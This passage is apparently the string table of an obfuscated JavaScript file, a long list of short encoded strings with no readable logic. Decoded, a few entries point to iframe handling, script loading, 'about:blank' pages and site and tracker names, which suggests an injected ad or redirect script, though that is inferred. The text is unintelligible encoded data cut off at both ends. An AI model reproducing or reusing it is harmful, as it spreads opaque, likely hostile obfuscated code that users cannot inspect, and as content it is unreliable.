,'mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','